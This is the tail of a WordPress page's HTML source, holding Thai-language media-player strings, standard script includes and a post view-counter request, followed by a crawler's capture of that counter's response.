(\u0e14\u0e31\u0e49\u0e07\u0e40\u0e14\u0e34\u0e21)","mejs.croatian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e04\u0e23\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22","mejs.czech":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0a\u0e47\u0e01","mejs.danish":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e14\u0e19\u0e21\u0e32\u0e23\u0e4c\u0e01","mejs.dutch":"\u0e20\u0e32\u0e29\u0e32\u0e14\u0e31\u0e15\u0e0a\u0e4c","mejs.english":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29","mejs.estonian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e2a\u0e42\u0e15\u0e40\u0e19\u0e35\u0e22","mejs.filipino":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e25\u0e34\u0e1b\u0e1b\u0e34\u0e19\u0e2a\u0e4c","mejs.finnish":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e19\u0e19\u0e34\u0e0a","mejs.french":"\u0e20\u0e32\u0e29\u0e32\u0e1d\u0e23\u0e31\u0e48\u0e07\u0e40\u0e28\u0e2a","mejs.galician":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e32\u0e25\u0e34\u0e40\u0e0b\u0e35\u0e22","mejs.german":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e31\u0e19","mejs.greek":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e23\u0e35\u0e01","mejs.haitian-creole":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2e\u0e15\u0e34\u0e04\u0e23\u0e35\u0e42\u0e2d\u0e25","mejs.hebrew":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e35\u0e1a\u0e23\u0e39","mejs.hindi":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e34\u0e19\u0e14\u0e35","mejs.hungarian":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e31\u0e07\u0e01\u0e32\u0e23\u0e35","mejs.icelandic":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e0b\u0e4c\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.indonesian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","mejs.irish":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e23\u0e34\u0e0a","mejs.italian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e25\u0e35","mejs.japanese":"\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","mejs.korean":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35","mejs.latvian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e31\u0e15\u0e40\u0e27\u0e35\u0e22","mejs.lithuanian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e34\u0e17\u0e31\u0e27\u0e40\u0e19\u0e35\u0e22","mejs.macedonian":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e0b\u0e34\u0e42\u0e14\u0e40\u0e19\u0e35\u0e22","mejs.malay":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e4c","mejs.maltese":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e2d\u0e25\u0e15\u0e32","mejs.norwegian":"\u0e20\u0e32\u0e29\u0e32\u0e19\u0e2d\u0e23\u0e4c\u0e40\u0e27\u0e22\u0e4c","mejs.persian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e35\u0e22","mejs.polish":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.portuguese":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e23\u0e15\u0e38\u0e40\u0e01\u0e2a","mejs.romanian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e23\u0e21\u0e32\u0e40\u0e19\u0e35\u0e22","mejs.russian":"\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","mejs.serbian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e1a\u0e35\u0e22","mejs.slovak":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e31\u0e01","mejs.slovenian":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e35\u0e40\u0e19\u0e35\u0e22","mejs.spanish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e40\u0e1b\u0e19","mejs.swahili":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e32\u0e2e\u0e35\u0e25\u0e35","mejs.swedish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e35\u0e14\u0e34\u0e0a","mejs.tagalog":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e32\u0e01\u0e32\u0e25\u0e4a\u0e2d\u0e01","mejs.thai":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22","mejs.turkish":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e38\u0e23\u0e01\u0e35","mejs.ukrainian":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e39\u0e40\u0e04\u0e23\u0e19","mejs.vietnamese":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","mejs.welsh":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e25\u0e2a\u0e4c","mejs.yiddish":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e34\u0e14\u0e14\u0e34\u0e0a"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script>
jQuery( document ).ready( function($) {
$('.bawpvc-ajax-counter').each( function( i ) {
var $id = $(this).data('id');
var t = this;
var n = 1;
$.get('http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
$(t).html( html );
})
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.39378595352173 seconds, on 19-11-24 12:27:02 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p=17882&n=1
body_size: 27
content:
 (1769)